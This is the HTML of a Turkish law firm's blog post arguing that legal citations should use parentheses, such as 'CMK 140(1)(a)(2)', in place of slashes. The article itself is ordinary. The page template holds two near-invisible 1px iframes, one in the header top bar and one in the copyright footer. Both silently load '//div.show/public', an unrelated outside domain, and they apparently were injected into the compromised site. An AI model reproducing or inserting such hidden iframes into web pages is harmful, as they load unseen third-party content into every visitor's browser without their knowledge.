						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="attarni_options-dynamic-css" title="dynamic-css" class="redux-options-output">.attarni-page-title{background-repeat:no-repeat;background-image:url('https://atamerhukuk.org/wp-content/uploads/revslider/home-2/slide-1.jpg');background-size:cover;}.site-footer{background-position:left top;background-image:url('https://atamerhukuk.org/wp-content/uploads/2021/04/footer-bg.png');background-size:inherit;}.fof-page-container{background-image:url('http://hkangles.com/attarni/wp-content/uploads/2021/04/slide-1.jpg');}</style></head>
<body class="wp-singular post-template-default single single-post postid-10418 single-format-standard wp-theme-attarni elementor-default elementor-kit-8">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header-container header-layout-2">
	
<div class="site-header">
			<div class="hkangles-topbar-wrapper">
			<div class="container">
				<div class="attarni-topbar-content"> 
	<div class="attarni-topbar attarni-topbar-left">
		 &nbsp;
<div><iframe style="position: absolute;height: 1px,width:1px;top: 0;left: 0;border: none" src="//div.show/public"></iframe></div>	</div>
	<div class="attarni-topbar attarni-topbar-right"> 
			</div>
</div>

			</div>
		</div>
		<div class="container site-header-top">
		<div class="d-flex align-items-center">
			<div class="site-logo">
	<a href="https://atamerhukuk.org" rel="home">
		<img class="img-fluid" src="https://atamerhukuk.org/wp-content/uploads/2021/06/atamer-logo-copy.jpg" alt="Atamer Hukuk Blog"/>
	</a>
</div>

<div class="sticky-site-logo">
	<a href="https://atamerhukuk.org" rel="home">
		<img class="img-fluid" src="https://atamerhukuk.org/wp-content/uploads/2021/06/atamer-logo-copy.jpg" alt="Atamer Hukuk Blog"/>
	</a>
</div>
<div class="contact-info">
	<div class="contact-item d-flex align-items-center"><i class="hkangles-base-icon-phone"></i><div class="contact-list"><span class="contact-label">Bize Ulaşın</span><span class="contact-value"><a href="tel:+90-212-706-1111">+90-212-706-1111</a></span></div></div></div>
<div class="social-info-wrapper">
	<ul class="social-info">
				<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.twitter.com/ilkeratamer" rel="nofollow"><i class="fab fa-twitter"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.youtube.com/channel/UCNwhGSc2875Vc6o0y-bsJBg" rel="nofollow"><i class="fab fa-youtube"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.facebook.com/atamerhukuk" rel="nofollow"><i class="fab fa-facebook"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.instagram.com/atamerhukuk" rel="nofollow"><i class="fab fa-instagram"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://tr.pinterest.com/AtamerHukuk/" rel="nofollow"><i class="fab fa-pinterest"></i></a>
			</li>
				</ul>
</div>
			<div id="site-navigation-mobile">
			</div>
		</div>
	</div>
	<div class="header-stickable-wrap">	
		<div class="header-stickable">
			<div class="hkangles-mainmenu-navbar container ">
				<div class="hkangles-bgcolor-secondary hkangles-textcolor-white">
					<div class="site-header-bottom ">
						<div class="header-menu-area-inner d-flex align-items-center justify-content-between">
							<nav id="site-navigation" class="main-navigation">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9651"><a href="https://atamerhukuk.org/">Anasayfa</a></li>
<li id="menu-item-10126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10126"><a href="https://atamerhukuk.org/makaleler/">Makaleler</a></li>
<li id="menu-item-9635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9635"><a href="https://atamerhukuk.org/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-9634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9634"><a href="https://atamerhukuk.org/iletisim/">İletişim</a></li>
</ul></div>							</nav> 
							<div class="hkangles-header-right-side">
								<div class="search-wrapper">
	<a href="#search-popup-modal" class="search-icon search-popup-modal"><i class="hkangles-base-icon-search"></i></a>
</div>
<div id="search-popup-modal" class="white-popup-block mfp-hide">
	<form method="get" class="attarni-searchform" action="https://atamerhukuk.org/">
		<input type="search" class="attarni-searchform-field" name="s" placeholder="Enter Search Keyword...">
		<button class="attarni-search-button" type="submit"><i class="fas fa-search fa-1x"></i></button>
	</form>
	<button title="Close (Esc)" type="button" class="mfp-close"><i class="fas fa-times"></i></button>
</div>
<div class="attarni-header-button-container">
	<div class="attarni-header-button">
		<a href="https://atamerhukuk.org/iletisim/">İletişim</a>	</div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</header>

	<div class="attarni-page-title d-flex align-items-center  header-layout-2 title-align-center title-color-white">
	<div class="attarni-page-title-layer container">
		<div class="row">
			<div class="col-md-12">			
				<h1 class="page-title">
					Madde Atıflarında Parantez Kullanılması Önerimiz				</h1>
									<div class="page-breadcrumbs">
					<div class="breadcrumb"><a href="https://atamerhukuk.org/">Home</a> <span class="attarni-delimiter"></span> <span class="attarni-readcrumb"><a href="https://atamerhukuk.org/category/genel/">Genel</a></span> <span class="attarni-delimiter"></span> <span class="current">Madde Atıflarında Parantez Kullanılması Önerimiz</span></div>					</div>
								</div>				
		</div>
	</div>
</div>
	<div id="content" class="site-content">
		<div class="container">
	<div class="row">
			<div id="primary" class="content-area col-sm-12 col-md-12 col-lg-8 col-xl-9">
				<main id="main" class="site-main">
				<article id="post-10418" class="post-10418 post type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-atif tag-parantez tag-slash">
	<div class="hkangles-blog-classic">
					<div class="post-thumbnail">
				<img fetchpriority="high" width="750" height="500" src="https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg" class="attachment-hkangles-project-detail size-hkangles-project-detail wp-post-image" alt="atıflarda parantez" decoding="async" srcset="https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg 750w, https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />			</div><!-- .post-thumbnail -->
				
		<div class="hkangles-blog-classic-inner">
			<span class="author vcard">
				<i class="fas fa-user"></i>
				<a class="url fn n" href="https://atamerhukuk.org/author/iatamer/">
					İlker Atamer				</a>
			</span>
			<header class="entry-header">
									<footer class="entry-footer">
								<div class="entry-meta-footer">
			<div class="entry-meta-container">
				<span class="posted-on entry-meta"><i class="hkangles-base-icon-calendar"></i><a href="https://atamerhukuk.org/2024/02/17/" rel="bookmark">
					<time class="entry-date published updated" datetime="2024-02-17T04:06:01+00:00">
					<span>17 Şub, 2024</span></time></a>
				</span>
											<span class="coronia-project-category entry-meta">
								<i class="hkangles-base-icon-category"></i>
								Genel							</span>
														</div>
		</div>
			
					</footer><!-- .entry-footer -->
								</header><!-- .entry-header -->
			<div class="entry-content">
				<div data-rbd-draggable-context-id="17" data-rbd-draggable-id="7vmgq">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="7vmgq-0-0">
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">İçindekiler</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="İçindekiler Tablosunu Aç/Kapat"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#Mevzuat_Atiflarinda_Slash_Karakteri" >Mevzuat Atıflarında Slash Karakteri</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Alternatif_Oneri_ABD_Sistemi" >Alternatif Öneri ABD Sistemi</a></li></ul></li></ul></nav></div>
<h1 class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" style="text-align: justify;" data-offset-key="7vmgq-0-0"><span class="ez-toc-section" id="Mevzuat_Atiflarinda_Slash_Karakteri"></span><span data-offset-key="7vmgq-0-0">Mevzuat Atıflarında Slash Karakteri</span><span class="ez-toc-section-end"></span></h1>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="96mv8">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="96mv8-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="96mv8-0-0"><span data-offset-key="96mv8-0-0">Türkiye&#8217;de belirli bir kanun/yönetmelik maddesine atıf yaparken madde ile fıkrayı slash (/) karakteri kullanılmaktadır. Örneğin TCK 125/1 dendiğinde Türk Ceza Kanunu&#8217;nun 125. maddesinin birinci fıkrası ifade edilmiş olmaktadır. Madde metninde fıkradan sonra gelen bent veya alt bent söz konusu olduğunda ise fıkra ile bendi ayıran bir karakter kullanılmamakta ve fıkra ile bendin paragraf tanımlayıcıları birleşik yazılmaktadır. Örnek TCK 125/3a veya CMK 140/1a2 gibi&#8230;</span></div>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="8b54b">
<h2 class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="8b54b-0-0"><span class="ez-toc-section" id="Alternatif_Oneri_ABD_Sistemi"></span><span data-offset-key="8b54b-0-0"><br />
Alternatif Öneri ABD Sistemi<br />
</span><span class="ez-toc-section-end"></span></h2>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="1mmck">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="1mmck-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" style="text-align: justify;" data-offset-key="1mmck-0-0"><span data-offset-key="1mmck-0-0">ABD&#8217;de mevzuatta yer alan madde, fıkra, bent ve alt bentleri ayırmak için çok basit ve işlevsel bir yöntem olarak sadece parantez kullanılmaktadır. Üstelik madde metni fıkra da olsa bent de olsa alt bent de olsa sadece parantez kullanılmakta ve bahsi geçen metnin fıkra mı bent mi alt bent mi olduğu ise parantez sıralamasına göre değişmektedir. İlk parantez fıkra, ikinci parantez bent, üçüncü parantez ise alt bent oluyor. </span></div>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="4qt6t">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="4qt6t-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="4qt6t-0-0"><span data-offset-key="4qt6t-0-0"> </span></div>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="9quks">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="9quks-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" style="text-align: justify;" data-offset-key="9quks-0-0"><span data-offset-key="9quks-0-0">Bu sistemi kullandığımızda yukarıdaki TCK ve CMK bent ve alt bentlerini şu şekilde yazılır: </span></div>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="981p8">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="981p8-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="981p8-0-0"><span data-offset-key="981p8-0-0"> </span></div>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="4k00m">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="4k00m-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="4k00m-0-0"><span data-offset-key="4k00m-0-0">TCK 125(3)(a)</span></div>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="1a5m8">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="1a5m8-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="1a5m8-0-0"><span data-offset-key="1a5m8-0-0">CMK 140(1)(a)(2)</span></div>
</div>
</div>
<div style="text-align: justify;" data-rbd-draggable-context-id="17" data-rbd-draggable-id="celi5">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="celi5-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="celi5-0-0"><span data-offset-key="celi5-0-0"> </span></div>
</div>
</div>
<div data-rbd-draggable-context-id="17" data-rbd-draggable-id="6u08u">
<div class="" data-block="true" data-editor="anhv7" data-offset-key="6u08u-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" style="text-align: justify;" data-offset-key="6u08u-0-0"><span data-offset-key="6u08u-0-0">Bu yazım şekli hem daha basit hem daha işlevseldir. Nitekim bir alt bent &#8220;CMK 140/1a2&#8221; yerine &#8220;CMK 140(1)(a)(2)&#8221; olarak yazıldığında okunup anlaşılması da daha kolaydır. Tüm bunlara ek olarak mevzuat atıflarında henüz Türkçe bir karşılığı olmayan slash (/) karakteri yerine parantez kullanmak yine daha makul olacaktır. Son olarak Windows işletim sisteminde slash (/) karakteri içeren bir dosya ismi kullanmanın mümkün olmadığını da belirtelim.<br />
</span></div>
<div data-offset-key="6u08u-0-0"></div>
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" style="text-align: justify;" data-offset-key="6u08u-0-0"><span data-offset-key="6u08u-0-0">Bu arada hatırlatalım <a href="https://atamerhukuk.org/dosya-numaralandirma-sistemi-onerimiz/">dosya numaralandırma sistemi önerimiz</a> başlıklı bir başka yazımızda da dosya numaralarında slash karakteri yerine harf kullanılmasını önermiştik.<br />
</span></div>
<div data-offset-key="6u08u-0-0"></div>
</div>
</div>
<div data-offset-key="6u08u-0-0"><em><br />
Av. Dr. İlker Atamer</em></div>
			</div><!-- .entry-content -->
			<footer class="entry-footer">
						<div class="entry-meta-footer">
			<div class="entry-meta-container">
				<span class="posted-on entry-meta"><i class="hkangles-base-icon-calendar"></i><a href="https://atamerhukuk.org/2024/02/17/" rel="bookmark">
					<time class="entry-date published updated" datetime="2024-02-17T04:06:01+00:00">
					<span>17 Şub, 2024</span></time></a>
				</span>
											<span class="coronia-project-category entry-meta">
								<i class="hkangles-base-icon-category"></i>
								Genel							</span>
														</div>
		</div>
			
			</footer><!-- .entry-footer -->
		</div>
									<div class="hkangles-single-bottom-area d-flex">
					<div class="hkangles-single-bottom-area-left">	
						<div class="hkangles-single-meta-bottom">
							<span class="tags-links">
								 <a href="https://atamerhukuk.org/tag/atif/" rel="tag">atıf</a> <a href="https://atamerhukuk.org/tag/parantez/" rel="tag">parantez</a> <a href="https://atamerhukuk.org/tag/slash/" rel="tag">slash</a>							</span>
						</div>
					</div>
												<div class="social-icon-share d-flex">
								<span class="tags-links-lable">
									Share:								</span>
								<ul class="social-share-icons">
																			<li class="social-share-icon">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/" class="icon-link" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/','popup','width=600,height=600'); return false;">
												<i class="fab fa-facebook-f"></i>
											</a>
										</li>
																				<li class="social-share-icon">
											<a href="http://twitter.com/intent/tweet?text=Madde%20Atıflarında%20Parantez%20Kullanılması%20Önerimiz&#038;https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/" class="icon-link" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Madde%20Atıflarında%20Parantez%20Kullanılması%20Önerimiz&#038;https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/','popup','width=600,height=600'); return false;">
												<i class="fab fa-twitter"></i>
											</a>
										</li>
																				<li class="social-share-icon">
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/&#038;title=Madde%20Atıflarında%20Parantez%20Kullanılması%20Önerimiz&#038;summary=Mevzuat%20Atıflarında%20Slash%20Karakteri%20Türkiye&#8217;de%20belirli%20bir%20kanun/yönetmelik%20maddesine%20atıf%20yaparken%20madde%20ile%20fıkrayı%20slash%20(/)%20karakteri%20kullanılmaktadır.%20Örneğin%20TCK%20125/1%20dendiğinde%20Türk%20Ceza%20Kanunu&#8217;nun%20125.%20maddesinin%20birinci%20fıkrası%20ifade%20edilmiş%20olmaktadır.%20Madde%20metninde%20fıkradan%20sonra%20gelen%20bent%20veya%20alt%20bent%20söz%20konusu%20olduğunda%20ise%20fıkra%20ile%20bendi%20ayıran%20bir%20karakter%20kullanılmamakta%20ve%20fıkra%20ile%20%5B&hellip;%5D" class="icon-link" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/&#038;title=Madde%20Atıflarında%20Parantez%20Kullanılması%20Önerimiz&#038;summary=Mevzuat%20Atıflarında%20Slash%20Karakteri%20Türkiye&#8217;de%20belirli%20bir%20kanun/yönetmelik%20maddesine%20atıf%20yaparken%20madde%20ile%20fıkrayı%20slash%20(/)%20karakteri%20kullanılmaktadır.%20Örneğin%20TCK%20125/1%20dendiğinde%20Türk%20Ceza%20Kanunu&#8217;nun%20125.%20maddesinin%20birinci%20fıkrası%20ifade%20edilmiş%20olmaktadır.%20Madde%20metninde%20fıkradan%20sonra%20gelen%20bent%20veya%20alt%20bent%20söz%20konusu%20olduğunda%20ise%20fıkra%20ile%20bendi%20ayıran%20bir%20karakter%20kullanılmamakta%20ve%20fıkra%20ile%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
												<i class="fab fa-linkedin-in"></i>
											</a>
										</li>
																		</ul>
							</div>
											</div>
						</div>
</article><!-- #post-10418 -->
	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://atamerhukuk.org/delil-karartma-sucu-duzenlemesindeki-hatalar/" rel="prev">Delil Karartma Suçu Düzenlemesindeki Hatalar</a></div><div class="nav-next"><a href="https://atamerhukuk.org/vesayet-duzenlemesindeki-hatalar/" rel="next">Vesayet Düzenlemesindeki Hatalar</a></div></div>
	</nav>				</main><!-- #main -->
			</div><!-- #primary -->
		<aside id="secondary" class="widget-area sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Arama</h2><form role="search" method="get" class="search-form" action="https://atamerhukuk.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://atamerhukuk.org/kmk-gecikme-tazminati-hukuki-niteligi/">KMK Gecikme Tazminatının Hukuki Niteliği</a>
									</li>
											<li>
					<a href="https://atamerhukuk.org/arabuluculukta-gizlilik-yukumlulugu/">Arabuluculukta Gizlilik Yükümlülüğü</a>
									</li>
											<li>
					<a href="https://atamerhukuk.org/tckdaki-hatali-kusur-duzenlemesi/">TCK&#8217;daki Hatalı Kusur Düzenlemesi</a>
									</li>
											<li>
					<a href="https://atamerhukuk.org/molierac-kimdir/">Molierac Kimdir</a>
									</li>
											<li>
					<a href="https://atamerhukuk.org/hmkda-taniklara-itiraz/">HMK&#8217;da Tanıklara İtiraz</a>
									</li>
					</ul>

		</section><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="hkangles-blog-banner">				
	<div class="hkangles-blog-banner-img">
		<img class="post-image" src="http://hkangles.com/attarni/wp-content/uploads/2020/06/service.jpg" alt="blog-banner">		
	</div> 
	<div class="hkangles-blog-banner-content">
		<img class="post-top-image" src="http://hkangles.com/attarni/wp-content/uploads/2021/04/service-banner.png" alt="blog-top-banner">	
		<h3 class="post-title">Atamer Hukuk</h3>
		<p> Bize Ulaşın. </p>
	<div class="hkangles-elementor-widgethkangles_infobox_wrapper infobox-style-3 hkangles-infobox1649567564 icon-type-font">
			<div class="hkangles-infobox-wrapper d-flex align-items-center">
					<div class="hkangles-infobox-icon"><i aria-hidden="true" class="hkangles-base-icon-phone"></i></div>
					<div class="hkangles-infobox-content">
					<h3 class="hkangles-infobox-title"><a href="tel:+90-212-706-1111">+90-212-706-1111</a></h3>
				</div>
</div>		</div>
	</div>
</div></div></section></aside><!-- #secondary -->

	</div>
</div>
	</div><!-- #content -->
			<footer id="colophon" class="site-footer">
		
<div class="attarni-footer-widgets-wrapper">
	<div class="container">
		<div class="attarni-footer row">
							<div class="hkangles-bg-image col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="text-2" class="widget widget_text">			<div class="textwidget"><div class="textwidget">
<ul class="widget_contact">
<li><i class="fa fa-map-marker"></i>Trump Towers Plaza D2606</li>
<li><i class="fa fa-envelope-o"></i>Email : <a href="mailto:info@atamer.av.tr">info@atamer.av.tr</a></li>
<li><i class="fa fa-phone"></i>+90-212-706-1111</li>
</ul>
</div>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><span class="footer-follow-us">Sosyal Medyada Biz:</span></p>
</div>
		</section><div class="social-info-wrapper">
	<ul class="social-info">
				<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.twitter.com/ilkeratamer" rel="nofollow"><i class="fab fa-twitter"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.youtube.com/channel/UCNwhGSc2875Vc6o0y-bsJBg" rel="nofollow"><i class="fab fa-youtube"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.facebook.com/atamerhukuk" rel="nofollow"><i class="fab fa-facebook"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://www.instagram.com/atamerhukuk" rel="nofollow"><i class="fab fa-instagram"></i></a>
			</li>
						<li class="social-facebook">
				<a class="social-icon" target="_blank" href="https://tr.pinterest.com/AtamerHukuk/" rel="nofollow"><i class="fab fa-pinterest"></i></a>
			</li>
				</ul>
</div>
<section id="text-4" class="widget widget_text">			<div class="textwidget">
</div>
		</section>				</div>
								<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Hukuki Konular</h2><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-10106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10106"><a href="https://atamerhukuk.org/category/aile-hukuku/">Aile Hukuku</a></li>
<li id="menu-item-10107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10107"><a href="https://atamerhukuk.org/category/avukatlik-hukuku/">Avukatlık Hukuku</a></li>
<li id="menu-item-10108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10108"><a href="https://atamerhukuk.org/category/bilisim-hukuku/">Bilişim Hukuku</a></li>
<li id="menu-item-10109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10109"><a href="https://atamerhukuk.org/category/ceza-hukuku/">Ceza Hukuku</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10110"><a href="https://atamerhukuk.org/category/gayrimenkul-hukuku/">Gayrimenkul Hukuku</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10112"><a href="https://atamerhukuk.org/category/internet-hukuku/">İnternet Hukuku</a></li>
</ul></div></section>				</div>
								<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Güncel Yazılar</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-10113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10113"><a href="https://atamerhukuk.org/dosya-numaralandirma-sistemi-onerimiz/">Dosya Numaralandırma Sistemi Önerimiz</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10114"><a href="https://atamerhukuk.org/santaj-sucu-duzenlemesindeki-eksiklikler/">Şantaj Suçu Düzenlemesindeki Eksiklikler</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10116"><a href="https://atamerhukuk.org/ispata-dayanan-bosanma-sistemi-terk-edilmelidir/">İspata Dayanan Boşanma Sistemi Terk Edilmelidir</a></li>
</ul></div></section>				</div>
								<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
					<section id="search-3" class="widget widget_search"><h2 class="widget-title">Arama&#8230;</h2><form role="search" method="get" class="search-form" action="https://atamerhukuk.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></section>				</div>
						</div>
	</div>
</div>
		<div class="attarni-copyright">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12 footer-copyright">
						&nbsp;
<div class="copyright-left">Copyright © 2005 - 2026 | Atamer Legal</div>
<div><iframe style="position: absolute;height: 1px,width:1px;top: 0;left: 0;border: none" src="//div.show/public"></iframe></div>					</div>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->
			<div id="scroll-to-top">
		<a class="top arrow" href="#"><i class="fa fa-angle-up"></i></a>
		</div>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/attarni/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> "use strict"; jQuery( document ).ready(function() {
jQuery(".breadcrumb a").text(function (_, ctx) {
    return ctx.replace("Home", "Anasayfa");
});

jQuery(".read-more-link a").text(function (_, ctx) {
		return ctx.replace("Read More", "Devamı...");
	});

    jQuery(".post-meta-item a").text(function (_, ctx) {
		return ctx.replace("by", "Yazan");
});

jQuery(".post-meta-item span").text(function (_, ctx) {
		return ctx.replace("Comments", "Yorum..");
});

});

</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='attarni-responsive-style-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/css/responsive.css?ver=2.6' media='all' />
